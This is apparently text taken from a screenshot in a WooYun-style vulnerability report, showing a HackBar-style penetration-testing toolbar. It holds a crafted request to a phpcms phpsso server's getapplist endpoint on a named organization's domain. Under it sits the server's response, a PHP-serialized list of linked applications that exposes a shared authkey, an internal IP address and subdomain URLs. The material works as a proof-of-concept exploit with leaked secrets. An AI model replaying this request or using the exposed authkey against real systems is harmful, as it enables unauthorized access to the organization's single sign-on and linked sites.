 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://sso.wy-fund.com/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&
data=ee62AwZUBwJRB1VVBlABBwZUD1ADVwZUVwECD10UDFMOQ0VAaQVCRgloDgBPXlIXEyNyc2UzdjU0dFYEUFcDQFYUR1Y
Enable Post data Enable Referrer
a:3:{i:5;a:10:{s:5:"appid";s:1:"5";s:4:"type";s:5:"other";s:4:"name";s:7:"phpwind";s:3:"url";s:24:"http://blog.wy-fund.com
/";s:7:"authkey";s:22:"arqFDAQRFWQE2346fweqre";s:2:"ip";s:0:"";s:11:"apifilename";s:10:"phpsso.php";s:7:"charset";s:5:"utf-
8";s:8:"synlogin";s:1:"1";s:12:"minisynlogin";s:1:"1";}i:4;a:9:{s:5:"appid";s:1:"4";s:4:"type";s:9:"phpcms_v9";s:4:"name";s:9:"phpcms v9";s:3:"url";s:23:"http://sso.wy-fund.com
/";s:7:"authkey";s:22:"arqFDAQRFWQE2346fweqre";s:2:"ip";s:0:"";s:11:"apifilename";s:24:"phpsso_server/api/uc.php";s:7:"charset";s:5:"utf-8";s:8:"synlogin";s:1:"0";}i:1;a:9:
{s:5:"appid";s:1:"1";s:4:"type";s:7:"DiscuzX";s:4:"name";s:13:"Discuz! Board";s:3:"url";s:25:"http://forum.wy-fund.com
/";s:7:"authkey";s:22:"arqFDAQRFWQE2346fweqre";s:2:"ip";s:14:"192.168.10.100";s:11:"apifilename";s:10:"api/uc.php";s:7:"charset";s:5:"utf-8";s:8:"synlogin";s:1:"0";}}
www.wooyun.org